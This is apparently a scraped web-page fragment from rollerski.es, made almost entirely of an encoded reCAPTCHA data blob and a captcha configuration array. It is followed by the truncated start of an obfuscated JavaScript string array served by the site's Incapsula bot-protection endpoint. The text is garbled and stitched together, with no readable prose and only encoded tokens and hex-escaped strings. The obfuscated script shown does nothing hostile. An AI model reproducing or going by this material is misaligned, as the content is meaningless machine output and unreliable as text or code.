SwqJ/JxQUV8O+w73DmjjDmCPCry4/w7XCjcOJUH/CoD1GTFbCrkfCqk4Ow5lhw4DDg8Kpwp3DslfDucKlw7LCr8OAw4pNM8O6X8O4TTY0GyEPYcK9wpZcwpp/w5kuw6IAwrJvw75wwq7DssOmXXJ4wp93PlvDoMKjRMKVw6vCjcOhHcOtT3rDoCfCiMOnTwjCg8OnwqDDrMOWPMOUXsONZsKrdhTDqcKEQR8uwrV4MMOJw4oMwq/DmcKwGRhzwqM+bcKFasKRABDDt0LDmsKpHcO8WMOZRMKgZ1t0w4YDwqkDw453UsOBw5PCt2vDpcO/[base64]/DtcKsw7HDsMKVwrXCjhPCrjrCtxBhEBbDsQbCmkrCjMOBKMKiXxU9J1PCvcONFV3DhcOkw5nDvMOwBSAbwprDjyjDj8Oyw6tBw7QFC8KfFsKRQsKUAwXDskPCgMO0GgRLw6lrw6FWwpHDvBEbRFUXP8OXw6llShDCjcOaeMKUGcK3w75hw6nCtgPCuV/ChiXDoMOWK8OdCyl8Rw8ZY8KHMsOWJ8ORAWknw7fCoFrDjcO2dsOTwo7Cl8OGwpxZYMKEwq7CliDCqsKvwqPCnAVzw4pFw7bCvcKkw7PClXrCiTomwqnCu8KLw5wDwrjDujMRwp7CllxdfMOBGMOpw69MwqxzwpTCmMKMA0N+w6pSw5vCj0vDsnbDk2/Ds2MCw4dRKMK2Am/DpDBGZmAgV8KPwrrCtgttwoXDisOTw4nDondyF3gMw4bDgkXDkVsGGC5ZRcKFwqg/[base64]/DmifCusKNeEh/woPDnTbDryXCjsKURxYnWMKkwqpPdxTDisKmw4XCqsKMfcOFwpwpej0mEDfCmHnDgcO9K8OPLEDDrXEKUMKpwog0w655w7nDo8OMwo/CrcKRD8OwJBXCvcOiwrTCuH9Jw6suGMKHw6gMVcO/PQ3Dv3LCoAYZIcKQW1/CucKQwprCownDvxzDocKFWmgDwrbCkiPCmXDCrD96BsKQR8O4BRvDpcKgwo7Cu8K9YyLCpHFwK8OyCMOGwoJ8wq/Cm8O+M8Onw6HDiSbCuR3CtisVdsKKDy00w7PCuR9UbcO4wr3ChnjCqH8hwqFuw742I2zDtUbDjRPCvSvDkUXDnmPCj8O+wpdOw7dew5nDkT5vwotiwpHCu1TCjsKbwoDDuMOsf8O8wqVGCxFtwqzCgsOWw4Yxw7/CssKUQQfDoAvDtFfCiMOgSsOYw4hrw71UwrAowp8Ww4sKwqfDiMKtc8OxwozDg8KjQsOqScK+b8KLC8Olw73CtEkOw7wew4Enwp3DrivDpV/CsRvDgk/Dsg7CgDgodkITwrDCog3DkMKBJBw+Di/DgcKnWCPDhTfDuCDCusKIw6TDkMOMHUfDh0wiwpM9wqV8w7dGw79PT8KUVBhtAFLCr8Knw6dmwoYuIsOhwpFtw7rDh17Cn8KsV8KAw5HCn8KxC8KJwpXCp8OaXcOXasOXw5HDncOAwoU3w74PwonDkms/wo7CrVrDqcO+wqBywpLCtcOQaCzCu8OVF1DDnE/DucKgLgHCtsOOw67DtksWwrZHw75WAsK4AElwPisfw5JQwr3DsB0+acOSVsK9RsOqw7nCmMO0AkLCqMKka8KcM8KzwqUNw4cvwrbCqsOZw4BLwqbDqsKswrkxwrLCs0/[base64]/[base64]/dWc6HitFUFvCnsKDw589wqgVw7rCgcOpHMOEX8KhDnnCizfDrcO/eS5iTmoJw5JsN1jDsMKdW8Kzwo3Dp3HCncKDwoLDkMKMwpLDvivCh8KuY1nDpcKcwoLDhMKmw7HDqsOtO1TChlrDksKXw5LDjsOfHMK3w6TCqxkkCABFQ8KzYhBkF8O2McOPJn1Swo3Cq8O2TMKOREonwpfDs00Ww5wxCsK0wp/CunMyw4YjD8Khw4jCoMOCw4jDk8KKAsKeDRNEFDHDu8OSw78swr1GYngnw4jDhH/[base64]/[base64]/PsOsL8KPfEXCqlwiMTzDr0PDp8KgwrkzVcOuUcKjw6dMIcKuGcOew6DCtULCr8O9w5wrZMK3FTY0IsOow6bCpcORw5PCnEBzwr5rwpXDnHgrHglSw6/CtwnDg1w7UB8MHBtTw5/[base64]/FDjCkwfDssKrw5LDmsOQw4rCqcKzWcOEwofCpTjDm1TCmHQAwo3CssKTBsKgUsKIO09ew6BswpF5VBHDh0puw6DChjnCkXZHwp7Ckj7DgwV4wrvDrCYiw64Nwq3Duk/Ck2c3woXCnHp1F3tuWXLDpj8pPsK7UkfCicOqRMOewrYkCsK/wqDDl8OZw6bCuBjChnoOLTgyCSk4wqLDjydaSi7CsW9GwojCssO5wqxEMcO9wrHDlmAvHMKcRDfCnlnCulkVwrfCnMK6ORBMwprDuRnCvsKOJcKvw5RKwplZw5deWcK7K8O/w5/DqsKdTg5Bw5bDmMOUw4dKXcOcw4nCqVvCiMOWw6w4w5zDhsKzw7DDpsKAw53Cg8Kuwo1/wo/Dk8KlS04EY8KAw6HDlMOiw58kAhsOw71hZ3DCuTLDhsO1w5DDqcKDDcKkCC/DhG0xwrYbw7Iawq/DkSLDtsOTShzDiETDqMOvwq/DiBjCnW3CicO1wqEZBw/CtnYDwrVEwqxlw5tbGcOADwFkw4LCg8KTw5PCvCzCk1vCsWbClEPDoRtlasO1AkUSGsKMwrvDlBw1w7DDuhfDqsKRdMKgLFvDjMK9w6LCtxXDqBY/w4vCrAIPfXRMwr1mK8O9BMKxw7vCkn/Cm1zCu8KIC8KvFBgOcxIUw7rDqMKaw7HCkG5DRSrDpBkjKcO+dBptThnDjETCkyAVwosIwoswRMOtwrhsw6gJwpx6asOpVXc/[base64]/[base64]/[base64]/Co3XCvcOqDybDvcOKQsK3w4Y4W8KCCz/[base64]/DjsOVZcO1w6TCvDvDiMKrXDoLKcOkSREHbcOlbz7DjBhaOMKjw73DqMKQGGDDgl3DksOhw5/[base64]/[base64]/woXDisO1XULCmCMyCcKRw5HDimYIw7Rxa2XCjg1rw6TDlcKqZgrCqcKBUcOaw4bDnQ4SPcOqwpTCiwMVG8O6w49dw4pwwqvDswzDszEDA8Oew6kOw4I/wqwcMcOsdRTCgMK0w7wzYMKteMKmN0XDksKGK0I9w4okwojCs8KQeHHCtsOjRsK2fcKvfMKqX8KRC8KcwpjCvToEwp5aQsKrL8Ogw5wCw5haUcKgGcK4WcKsHcKIw5J6Om/ClkrCr8OwwqnDtsK2TsKpw6LDrcKGw715CsKgL8Ogw7YWwrtqw4R5wql/[base64]/CsOZSMOnw7x0w4DDmDLDlMKfw5fCk1zDhcOwS2XCisK4HsKES8Ohw7LDqxptbsKVw4XDnMKpOcOHwo0ow5vCvDgswp8ZRcO4wqjCk8O1BsO/Y3jClUNIKg9obQ/CvTbCscK3fXgVwpfDrlpAw6HDn8KMw4XDp8OARlfDuzLDlxbCrGR0B8KEMz5lw7HCicKZE8KGAn8gEsKrw5U/w6jDvsOpe8KGTErDojPCr8KfNsOsJsKWw5YNwqLCuBgIf8K5w6k6wrxqwrl/w51jw7cfwqXDnsKqV23DllJ8Un/Cj07Cv0Y1WXgfwoM0wrTDgcObwqg0SsKZHnJUOMOlLcKra8KIwoRHwq1/[base64]/Ct8OkOMOvw4omNEDCmzd9eCLDm1NqwpNAwqDDoWkEw6sUOcOvW2EqBcOzw5lSwoEWTUxrDsOrwow+AsOiIcKtc8OmOyjDo8OewrJxw5TCgcKCw7TDk8OgF33DgcK2dcO4JsKkXk3CgR/Cq8OSw7DCjMO3w65xwqPDtMOtw5rCvcOiAklmCsKFwrxKw4XCikF6fWzDkk0PU8ORw4fDrcKFw7M3QcKYYsOScsKDw5/CoQBGdcOdw4XDqnTDnMOIHiEgwrzDtxMvBMOkY0HCtcKYw7Q7wpQVwqbDhgJLw5/DvsOswqfDr2hpwrPClMORHW1FwobCvcKkfcKawo93fk55w4QJwr/DiW4hwonCmDRMeTzDvhTCiSPDmcKACMOtw4YHdz3DlgbDvBzDmhDDpkdlwo9KwqEWw5TCjjvDtCLCt8OiQkLCjGrDh8OsL8KaIA5VFDzDuHc2woDCscKKw6DCjMOCwrjDrH3CqGLDiHzDoSfDgsOKdMKXwpQlwo5jKlIqwojDlWdFw6VxDEhEwpEyI8K0Ty/CpXsTwoYyPMKXEcKAwoIEw6/DncO+W8O0D8OcXn8ow5zClcKFR0cbAMKkwoxrwq7DhxfCtmfDgcKHw5MYUBdQVFIuw5VQw5wJwrVBw5oLbmcUJTfCpQ0tw5k+wrdQw5bCrcO1w5LDpRLCicK2OQbDpgvChsKjwoxKw5QhXRHDm8KgBjkmbWB8HxzDjktzw7XDrcODOcOie8KRbQMDw6oLwo/Dh8OSwpd+PsOFwpF6VcOSw5UGw6s4Lhcbw6/ClMOgwpHChMK8csOTw6wKw5jDmsOow6p4w5lKw7XDo1wiMCvDtMOGAsKjw797YMOreMKNej3DuMOiH2UAwqPDj8K1PMKzSlXDrB/[base64]/DosOSJcObfwPCh1LCg3pewr7CkcK3w4cWLGs3YcOYCAnDqsO6w73CpCdhYcOqE3/[base64]/DosKDUXHCmiEHw5tqTh9oEntmwq3Di8Odw4jChcKOw4TDsFXChm9ZGsO0wpVSSsKXOG3ClE1Iwq7Cm8K5wr7DmsOyw5LDjwnClQ/DksKcwpsuwoHCqcO7T0R8bsKBwp/DgXHDliDCnx/CtcK9HzloIW4janZCw5ovw4hGwqfCn8Ouwr9ow5zDjlnCi3fDkQ82HcKyDDV5PsKjNMKbwrbDvsKmU0hhw7jDqcOLwplvw63Dt8KGSGHCusKraB7DpEkewqItasKNfwxgw7w/wr8owpvDnxXDlChew6LDncKyw7AMdsOcwo/DlMK2wqTDvH/CgyxXXzvCr8OjQCk2wqYLwrd/[base64]/[base64]/[base64]/MBbDhwFHw4rDhi7CiwscO0ERw7rCtUcnW8Krwr1XwrbDmS5Yw6XCqyktYsORB8OMAMOgMsODcFvDjjVnw7XCiTjDjgkyWcKbw5lYw4/DusKOSMKPHnjDvsO6XsOxUcKhw6DCtsKvKRtifcOtw73CunDCjEwXwpw2acKNwoPCrMKwLAIYKcO2w4DDr30+d8KDw53DunLDmMOlwol/VD9vw6zDkVfCkMONw7gAwqjDsMK9wpvDoHxbc0LDhcKRJMKqwobCqsK9wodnw5TCt8KWFXTDuMKHTgLCocK/XwPCll7CpMO2fhbCsRXDp8KOw4smN8KyTMOeJMKgMkfDj8OIeMK5EcOORsK9wpbDt8KIcC5cw7PCucO/[base64]/w685wrVGajjCmMOew73Dk8KNw4khwqvDo8OQwrsbwrE8b8KjGsOWGMKyT8Ouw4jCjsOzw7/DpcK5I0YbDiVtwrLDtsKZUVTCk2t+CcO7IMKjw73CssKIPMO+csKMwqLDkcO3woDDl8OxBSV8w51LwpA/EMOOI8OAbsOKwoJoOMKoPkrCol3DrcK8wrUia3LCnD/DpcKeaMOlRcOaHcK7w5VZO8OwaSxhGDHDukbCh8Kbw5B/DHvDnzhtCR1kUk4UO8O/woHCkMO3TcOieksvMWfCgMOFUMObIsKqwrgBVMOSwqh8GsK5wpwTMx4WPXcKKmk0VcOdElTCsUrCkgsPw4BYwp/CjcO6BU0xwoZ5ZcKtwr3Ck8Kzw53Ct8O1w5TDu8O0BsO7woc3wp7CqUrCm8K3bMONV8OAUQLDun1Mw7oKf8ODwrbCuUhdwr09WcK+FB7Co8Oqw4BuwofCqUY/w47CmXZ/w4bDrhwKwrEdw7wwLl3Cn8O7J8OSw4wiwo/CmsKlw6bCrHPDh8OxRsKFw7TCjsK2ecO5wrTCj2jDmcOUPkPDu3IudMO7wr/Cv8KKBSpXw5xDwoEMEFsxYsOCw4bDqcOawqPDr1PCg8OfwolsfBPCs8KHd8KDwpvDqC0RwrzDlsO/woUrDMOQwopULcKSOjrCgsK8IhnDsRPCvwTDqQjDs8Opw4ofwozDiVNXHiBuw7/DgkzCrU51IXBEIcOPXsKGTnXDn8OjOWwPJmHDunnDusOLw6E1w43Dm8Kiwqshw7suw4zCqAHDscKJaFTChkTCq2cWw67DgcKQw6NoQMKjw5PCn2k8w6LCm8OWwp4WwoPCtWVqKcKXej/ChsKTO8KOw4wBw4Q1QGrDocKCAGPCrHtRwrExV8K1wqjDvCLClMO3wptRw5jDthYxwpMNwqrDuh3Drl7DqcOrw4/CjCHCu8KXwqPDssOLwroGwrLDmS90DGl2wqUVXMKwZsOkK8OBwqUmSQnCr2zDkAbDs8KPM2TDq8K7wqDCoi0Dw4DCqsOkAy3CrHlIY8OUaB7Cgk8YAQl0K8OlfE44ShbDv0nDrRfDrMKDw7vDv8OzZsODP2bDkcKjIGpdBsKVw7h9GF/DlXJAEcOjw5jDlcOqPsOXw53CpGzDnMK3w748wpjCuhrDgcOfwpdEwo8Bw5zDncK7EcOTw5JHwqbCj3XCtUI7w4LDkV3DpxnDpMOfU8O8KMOYW2ggwotcw5k7wpXDtVB3axAHwpNrLsOoL24CwoHCsEQbEBXCssOgZ8OXwrocw63CvcOAKMO/[base64]/w7IGwrtswp8lAWbDg3HCvMKEOEUqw5vDqjfDm8ODwr8fNMO8w6vCt38zacKaOU/[base64]/QnMqOn9Aw6BZwpAWwp7Cs2nCt8KzwoAhOsKtwpLChUjDjjjDtcKSHy/DtQd9ODzDhMK5XQIJXC/DjMO2VxFaacO8w4FEHMOYw5bDng/Dn1N5wqZeeUg9w5MVRiDDt3zCmXHDgsOHw6DCtBUbHV/Ch3g9w6XCtcK8QT1nOHXCszA4f8KzwojCq0LCqznCo8OWwpzDmi/Cvm3Cm8OUwoDDk8OwbcOfwqNqAXQOV3/[base64]/CrMKne8KTw4h5wqfCrl5oLMO9w4HDrXLDpRvDmMKww75hwpVKBX9MwqHDqcKRwrnCikNxw5LDpsKWwqhkXGxDwovDixnClCJvw6vDtAPCkTREw6rDmALCkkJXw4TCoG/DvMOzKcOTR8KXwrHDsR3Cu8KKecOLVGl8wqvDsGvCpsKpwrXDgcOfbMODwpfDqV9vP8Kmw63Dv8KpUsORw6LCjcOFHMKhwqtdwqNYNgY0Y8OVPsKTwp5wwp0Qw4FuC0FUO37Drg3DpMOvwqBrw7QQwq7DgiJEHC3Dllc/[base64]/[base64]/w7rCn8K4w71FOVNzBcK3LsKqDsOVw6BBw7/[base64]/w6rDkgDCrF3DmMKZRcK+w7bCnsK0McKVw4DCsyhRwoUZK8KPw7sCwpMpwpfCtsKTK8Kqw7hEwpgCfgfDhcObwrzDqDIuwpHDh8K7PsOMw4wmw5rDqmLDkcO3w6zCrsKKcgTDln/Ci8Ocw4Icw7XDpMKHw7gTw4Q+IyLDlkvCgwTCncOKFsKHw4QFCwfDkMKawqx4CjXDtMOXw7zDuC/DgMOhw7rCnMKAUkpWC8KPGR/DqsKZw6w/bcKGw75Ywpskw5TCjMOSHzTCvsK/[base64]/DucKzw7lcw53CmcOvIMOlwq/ClCUUwqvCmMKywrpZOU9tw5XDm8OhcUJJH2LDuMOrw43Dhgp1a8OuwqrDmcOgwrjCh8KvHSLDq0zDnsOAT8OZw4Z/[base64]/YsO7X3jCulpAw40Pw6jCqjUvGcOOARc0wp0ya8KfwrbClkLCkh3DhC7CncOEwpjDosKGfcO5dFlGw7xyfmpHSMOhJHfCk8KCLsKPw7QEXQ3DjD9hY23DmsKQw4YvUcOXYXNKw4kEw50Iw6pCwqbCl3rCmcKPPg8cZ8ODcMOyWMOHR3ZWw7/Dl1BWwow1QgrDjMK6wpkEBlJfwoIOwrvCoMKQeMKEIicZfV3CucOGQ8OVccKeQ3sLRkjDgcOrEsOpw7DDgQfDrFFnIGrDtjQzc1IxwpLDmyHDjELDtATCqsK/wqXCicONRcONCcOzw5VhZyAdZcKcw7LDvMOpcMOAcFpmJ8KMw5dbwqzCsUBmwpjCqMKzwpgLwp1Gw7XCiHDDqh/DsW7Ch8KfbcKYdAtOworDllnDshd3bUTCmirCuMOjwqXDtMOlakxZwq/DucKfbkvCkMOdw7dow59TJcKgIcOJPcKJwoVJWsKkw7xtw5TDhURLUmhqE8O4w5ZEPsO2Xjk7FwQkV8OyMcO8wqoHw74mwoxlYsO9MMKrO8OHfXrCixxsw4lAw5jCksKRVhVPKcKywqAtM3rDq3HClyHDtThjIy7CrnsQVMKnGsOzQ1fCqMK+wo/CmWXDmsOiw6ZvTB95wqRbw43CiW1Jw7rDulgIfzrDn8KCLCFfw5Nawr4aw7/[base64]/[base64]/[base64]/Ck2tFwoTDk8OGw4vCq8KCfl7DgsK8wq5vw7wjwrbDscOXw7lzw4NcMytGOcKrNA7DtjjCpMKHScOAE8Kcw5XDvMOMLcOowpZgBMOpC27ChQ0Tw4oKdMOmYMKqVQ0/w4MKaMKqEDPDrMKHOEnDlMKDU8KiXWzCigItAjnDginDoiobKMOIfTomw5HDslbCqsOhwpNfw4x7wpDCmcOSw6h7RlDDisO1w7XDk13DgsKKV8Khw6bCil3DiUHCjMO1w7/DjWURE8KFez3CsyHCrcOEw7jCvUkzUXPDl3TDkMOnVcKsw6rCpHnCqXTCkltzw4zDrMK5SEbDmCUmTS7DmcO9cMKgUHHDmj/DicK1fMKuGsOCw6TDsEAIw4rDg8KfKgQgw7bDvQrDn0tfwrZKwqLDoVJ/Og7ChDbCnCQaNHnDiyPDp3nCkDfDtCUIPQZlI2rDlhsgP3c/w7BycsKaQksmG3DDjkN/wp9WXMOnV8KkVXZ4T8Ohwp7Csk42dsKxfMOTaMKIw4UJw6Z9w5rCqVQ9wrlDwqPDvHDCosOpBFDClAMBw7TCpcOcw4Brw7h6w49KPsK7wrEew4XCkmfDhlM7ZyZ0wrrCi8K7ZsOvPMOCSMOSw77CjF/Cr3zCqsK1enksTlHDnmViN8KxIztAIcKlO8KpZGcsMjI8e8KVw7x3w4F9w6nDqcOrP8OhwrsCw4LDhWVCw7gEe8OnwrwnT2EvwoEqasO8wrx/PcKJw7/Dk8OPw70NwocTwodgBGFHE8Ofw7RlOMKYw4TCvMOZw7p8fcKSGy5Ww5AfZ8Ojw67Dsy4ywrTDtWIKwpghwrHDtsKmwofCoMKqw5/Dt1d0woDDsD0pdh3ClMK2woYlE1hsCmnCjVzCvWJiwpBXwrjDkHYSwprCtCjDiXXCl8KlZSXDvmrDqUU9cEvCrcKpalNKw7rCo1fDvw/Dp3FJw5/DisO0wp/[base64]/DlS3DusKWwq/Cp8KqwpXDhMKsPcKDXMKLwp19MT9rKDvCt8K1ZsOPTcKHJsKuwr3DujnCgmHDqHRFcHpoGsKOdgDCgTXDnHzDt8OaD8OdAsO/wpxDUXbDnMOSw4DCtsKYBcOowr5yw7TCgEDCrRIBFHZnwp7DlMO3w4vCisKtwqYww7VEM8KxRXvCrsKcwrkEwrDCjjXCnHoxwpDDhV5aIcOgw6jChGl2wrM6FMK8w5drAixQeBpLX8K7fyIVRcO5woczTm96w6BUwq/[base64]/Dh15oE8OKw7HCvn4FKsK/J8KMwqfDnDhQP1jClcKrWHnDnDI5csOZw4/[base64]/CrzRNwrRFZBPCqzpZGi7CrTjCkBkJwqIJw6/Dv11kesOSRsOuPzLDocOyw67CqxNPw5/DvsOCOcObK8KtaV0RwovDucKZGcK4w4o2wqc+wrTDtj7CpxIVbV0+fcOhw7hWG8KYw6nCrMKmw5IhVwsXwqfDny/ClMKjTHFqA0HCkG7DkBwJeVZew5HDkkd8WsKtaMK/[base64]/[base64]/DtjnDksKvFMKNTsKqB8OGw7QWwoHCucOIBMOTwo7ClMOrf3g3wrUmwqDDt8OcS8O1wqN4wpvDhMKswrgjQG/Cr8K2eMOuPsKrbn1xw5BZV30CwprDmcKvwqZESsKMAsOIbsKFwqXDoFLCuTd4wpjDmsOvw5bDrQ/CnHIPw6l2XXrCgyptWsOtw4tKw4HDp8OUPSoUVsKXE8OowpTCg8K2w6PDs8KtChDDtcOnf8Kjw6zDmAPCoMKqIUptwoEQw6/[base64]/CMORXcKywpHDiAcawrFCTSXDv8KEfsOLOMK5wqp/w53CqMOmez5ld8K+D8O4fMOKDjJmdMK1w5DChlXDpMOawrdjPcKUF3xpS8OmwonCrMODbMOnw780AsOBw64nZVPDoV3Dl8K7wrxvRcOow4MuDUR5wok6EcO0R8O0w7YzUMKxFR45wojCucKGwp4pw6nDhcOoW2/CrUbDqjQbE8OVw7xyw7XDrA4uaDkCJWx/wphdLFJZBMOwO0syMHrCrMKdFcKLwoLDvMOjw43DnCl+KMKuwrLDuhFiF8OEw5xQNUvClApUaF44w53CicOowoXDvXXDrwttAMKZQngewoPDsXg6wrTCvjTCv3dkwpTCjnAKXgfCpntKw73Cl33Cq8K7w5t/VMKyw5MZAy/CumHDu0AEJcKIw7ZtVcOrDksdMhAlFzTDnTFPHMOVTsO8woUNdTQawrdhwoTCmSkHOMKKIMO3eg/DqnJsUsKAwo/[base64]/CsRVKA00iUS8SwpBtw4diVsOMw5leZRvCocKDG8KYw7QTw5MKwrrDvsKZPXZ9JhLCi3oAwpHCjhkbw5nChsOJRsOod0fDjMO3O33Crm91XWjDtMOGw4Z1S8Kow5gbw70ww6xNw77CvsK/YsOLw6Anw5ocH8OJKcKyw6TDhsKHBW0EwonCuyhmfG4iVcKoSmJQwr/DnAXClwVxE8KVWMKTMSPCj2/[base64]/Cq8OsdcOHw7Jiw450MzM+w4ZmZDbCmcKjwonDhnNkw7EFfMONYMOJbMOPwoAMF15yw6PDocKnL8Kbw73CgsO3YFNQT8KSw5vCtMKbw73CtMKWFkrCq8Ozw6zDqWfDpDPDnCUCSCnDhMOzw5M3IsK1wqEFL8OlGcOKw7UjZlXCqzzCi2nCmGzDtMOhJQLCgR8/w6DCszLCh8O3WkMHwobDocK4w6JjwrJUKCooQRVXdsKZw6pAw6gew4XDkzU7w7YAw51fwqorwpLChMKbBcOrC1JlFcO2wodyMcKVw5XCg8Ofw75cMsOow49eFk1wdcOoREfCiMKDw7Ntw5Z8woHDu8K2J8OdZWHDpcK+woYyKMK/[base64]/Cj2PCrFQgJMKiw6rDqcOFJwDDpUZQw6nDj8OBwoNML37DmMO2RsKCAMOcwqNDMCDCt8KjQjXDiMKMNWxvTcO9w5vCqwnCt8ORw5bCvnjDlEcGw63DpsOJacKww6/DucKFwrPCoRjDiyYaL8OFMmfCikDDq0YvPcK0HhkSw61wPA93HMOzwofCmcK8ecKSw7vDs18GwoAmwqHCrjnDgsOZwqJCwoPDvw7Dr0jDkGFYYcOnLWbCkADDnRvCt8O1w4ERw7jDgsOQMD7CtyB/w7JaXsK+HVPDrjQmXDTDtMKrRQ1nwqlzw45MwqcXwqtXTsKzV8Odw4AGwrkjC8K2QcOIwrYNw6fDnFVHwooJwpLDl8Onw4fCkBY5w7/Cp8OgAMKDw6vCu8OMw6MxTysRPsOVVsOtNlUFwpkZEcOIwoLDsB8sKgPCgsKGwrV7N8KjWV3DqsKxK0dzwpBIw73Dkw7CqmhUAk/Dl8O9dsKAwr1bYjAlRl08ScO3w6F/YsKGEcKPAWFfw6zDicOYwooKOznCqRHCicO2PSNHHcK4KSfCqUPCn18tUTU/w57Cg8KHwqnDgF/DhMO1w5UjAsK/w6XCtHDCm8KRZ8Kiw4EaOsKCwrHDv0nDvy/CksK+wpLCtxrDlMKcaMOKw47DkEoYGcKuwptPZsO8A2xsacKnwqkOw7hewr7DpiQDw4XDr3ZnNGADCsOyGSg2S2rDuVxMSh95EhI9aBPDijTDjS/CgxXCtMKkPQvDiTvDjmhBw5LCgBgMwpoUw43DkGjDjkpmVFbClkUmwrHDqWjDkcOJc0bDg2RVwrZ6MWbCn8K3w5BMw5jCrFQfBBgcwrcYecOoMnLCmcO5w7oGVsKfK8K5w5cIw6pXwrhjwrLChcKNVgjCpB/[base64]/FMK4wo/Ck0jCrMKjwonCgMKUdHbDsMKdw4kcw5BVw7Anw6gmw6PCsnLDncOdwp/DscO4w4PCgsOIw6dqw7rDgXjDlC0DwrHDmnLCicOmIFxYD1jCo1XChk5RWlF7wp/CgMKrwq/CqcK0IsOqXwoiw5kkwoEVw4vCrsKfwplWSsOYMntmBcO9w5Nsw4AtRFhUw70wRcOTw68LwqfDpcKNw681w5rDlcOKf8OrMMKmGMK9wpfCmcKLw6M1bE8FeVZEGsKSw6DCoMK1wq/CpsOuw7VtwrQZa10DdD/CgSZlw54JHMOqwr3CuirDm8K/bx/CgcKLwojCl8KSB8Oww6vDtcO2w6DCskjCkTw3wo/[base64]/DgcO7w5Fbw5giU8OUw4PDmGNRwrjDuiHDuSJOGEw4w6ESaMKBG8Kew70vw7c0B8K+w7zDqE3DnyjDrcOVw5vCucKjWkDDgwjCpRgvwrYsw7UeLSwaw7PDrsKPPllOUMOfwrV/Z3UKwrB1OWrCkBwOB8OFw5Icw6ZrN8ObK8KRQDUiwojCtS1/[base64]/DpMKVw5k/VEBCwrfDqTHDgEVMQVECS8OdwrhmKw9VKMOAw7fDgsO7ScKEw5plOGsiE8Ovw5UpGMKjw5jDqMOSIMONdyBkwqDDmyjClcOpGHvCt8KDVDI2w4rDkCLDpWnDhiAkwplvw50fwrBiw6fCogzDrD3DiQlnw6YGw4ohw6PDpsOIwovCs8O/BFfDjcO8aQkFw4h5wqJiwoB4wrMJE01fwpLDvMOfw4/DiMK8wpJjaxVDwoBGXlbCv8OgwqfCs8Kpwoo8w7wKKkdMCAlzSF1Xw5l3wpnCm8K5w5bCphDDj8K5w6LDhlhkw5Bpw4FNw5PDjwfDt8KEw7/[base64]/w63Dp1vDmjRAwr9va33DqV1MHnrCp8Kdw5wtwpMKSMOLN8Krw5HChMKIL03CgcOAXMOJchFLFMOtYQ18OcOKwrUHw7nDi0nDgQXDm1xmP09TY8KTw5TDs8KhbV3DpcKJPMOYC8KgwrjDsj4SQnd0woDDnsOVwqR4w4/Do2XCvybDmENYwoDDqHzDvzTCm10iw6kRPTNwwqnDhinCicO3w5LCngDDi8OVEsOCDMKmw4EsWXtFw4V0wqkabT/DvVDChVHCjQLCoBLDvcKQbsOswo4gwrHDkUHCl8KdwrNwwr/CusO3D2BqJcOaFsKIwoRew7MJwoNlLlPDt0LDtMOmcV/CksOQPBZOw4U1NcKxw5AYwo1tUGoHw43DmhjDuzHDk8O3GMOTLVbDhztAecKDw4TDuMKywrHCmh9vIybDhWXClsO6w7/[base64]/[base64]/wrnDnlXDsHzDu3B1w77CosK1DMO1f8K/O23Dj8ONfMOjw7nCmVDCiWxZwprCksKDw5zCvUvDqx7CnMO0DcKFAXJfasKIw4PDtMODwoA7w7DCvMO3I8KXw6NewpkYbTnDgMKqw4saCyN0wocGNgLDqn7Cqh/CgRhUw6UIfcKvwqLCoUpJwrs0PH7DqwTCtMKhBnx6w74LasKZwoMxQ8KAw48QOmXCv1XDuTNwwrnDkcKmw4J/w4JrLVjCr8OVw6nCrhQywpnCrgfDvcOMJGV+w7VqJsOww4suEcOca8O2XsKLwrTDpMKswrNXY8KXw487VAPCkQ9WPGbDvwVAesKBH8OPFS8sw7VvworDscO8H8O3w5TDtsO7VsOyLMO1WcK4wq7DkW/DvToARQt8wp7Ch8Kod8KMw5LCnMKKDlEbFlpFI8Oee1fDncKuMWHCmjc6VMKbwpPDucO/[base64]/[base64]/wqcrwpp1WcKwdCzCpsOOw7bCgwXCo1hCw6XDu2vDshjCvjVPwq/DscOEwrskw7EFe8KiJX3CucKqKMOywrXDizsQwp3DgsKzDmc+ccKyI0gPFcOjP2vDmMKbw5TDlHgKF0Uaw4jCrsOcw40qwpHDjFfCiQp4w6nCrCdXwq0gYBAHVxTCrMKfw5/CqcKww5YVHCzDtD0PwqkyCMKXPA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-sNEUAAAAAAsNlhnHp8q2TffRRzuTZ5FUTqo3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,654],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://rollerski.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GtZNJ5nWUUTSQOH9IgnyCk8KzdZSpRpLtL8DYuWuNys\\u003d\x22,1,0,null,1,1763453250510,0,0,[112,239],null,[61,236,221,111,115],\x22RC-kI7DWsNMKFd7Hg\x22,null,null,null,null,null,\x220dAFcWeA4euz2ahUOqR5xk5WXzO9jHEBU7T8I99W8jLiazflO26MuTHPzPWiJcJrMC7fV4oics1W8HyBN6mxqmGE0ZdRDbNgE5PA\x22,1763536050403]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rollerski.es/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24268
content:
var _0x1240=['\x63\x57\x7a\x44\x75\x38\x4b\x49\x4b\x63\x4b\x59\x77\x34\x77\x67\x49\x4d\x4b\x42\x77\x71\x34\x3d','\x58\x68\x62\x43\x6c\x56\x38\x70\x77\x37\x66\x44\x6c\x73\x4b\x6d\x77\x6f\x50\x44\x69\x4d\x4b\x49\x45\x38\x4f\x6e\x77\x6f\x46\x42\x77\x36\x6e\x44\x6f\x73\x4b\x51\x77\x35\x56\x58\x77\x37\x34\x6b\x77\x70\x72\x44\x6b\x47\x78\x6d\x5a\x4d\x4f\x64\x77\x37\x39\x4f\x77\x34\x74\x59','\x77\x70\x4a\x38\x77\x37\x35\x48\x77\x6f\x67\x6b\x77\x70\x46\x44','\x77\x37\x64\x47\x43\x51\x72\x43\x6f\x48\x35\x54\x54\x51\x3d\x3d','\x65\x6a\x6b\x78\x77\x35\x30\x6f\x53\x41\x3d\x3d','\x77\x35\x66\x44\x67\x73\x4f\x4e','\x77\x35\x39\x49\x48\x67\x34\x3d','\x43\x73\x4b\x78\x77\x36\x66\x44\x73\x51\x3d\x3d','\x43\x58\x54\x43\x67\x67\x3d\x3d','\x77\